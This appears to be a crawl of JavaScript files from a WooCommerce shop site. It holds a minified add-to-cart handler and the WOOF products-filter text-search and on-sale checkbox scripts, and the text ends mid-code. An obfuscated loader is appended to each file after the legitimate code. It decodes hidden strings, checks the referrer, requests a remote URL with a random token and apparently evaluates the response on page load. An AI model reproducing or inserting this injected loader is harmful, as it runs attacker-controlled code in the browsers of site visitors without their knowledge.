e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4
body_size: 3297
content:
'use strict';

function woof_init_text(){
    (function ($) {
        let sparams = (new URL(window.location.href)).searchParams;

        let data = {
           // s: typeof sparams.get('woof_text') !== 'undefined' ? sparams.get('woof_text') : ''
        };

        data = {...data, ...woof_husky_txt.default_data};
        delete data.page;//fix to avoid pagination breaking

        [].forEach.call($.querySelectorAll('input.woof_husky_txt-input'), function (input) {
	    let txt = jQuery(input).val();
	    data.s = txt;
            new HuskyText(input, data);
        });

        //init default wp search as HuskyText - to options - TODO
        if (false) {
            if ($.querySelectorAll('form[role=search] input[type=search]').length) {

                [].forEach.call($.querySelectorAll('form[role=search] input[type=search]'), function (input) {

                    if (input.classList.contains('husky-input')) {
                        return;//already defined
                    }

                    if (input.closest('form[role=search]').querySelector('input[type=submit]')) {
                        input.closest('form[role=search]').querySelector('input[type=submit]').remove();
                    }

                    let clone = input.cloneNode(true);//trick - reset theme actions
                    input.insertAdjacentElement('afterend', clone);
                    input.remove();

                    new HuskyText(clone, data);
                });

            }
        }
    })(document);
};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4
body_size: 3153
content:
"use strict";
function woof_init_onsales() {

    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_sales').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_sales';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_sales').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.onsales = 'salesonly';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_sales').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.onsales;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {

        jQuery('.woof_checkbox_sales').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.onsales = 'salesonly';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.onsales;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }

    //+++

    jQuery('.woof_checkbox_sales_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.onsales = 'salesonly';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.onsales;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return 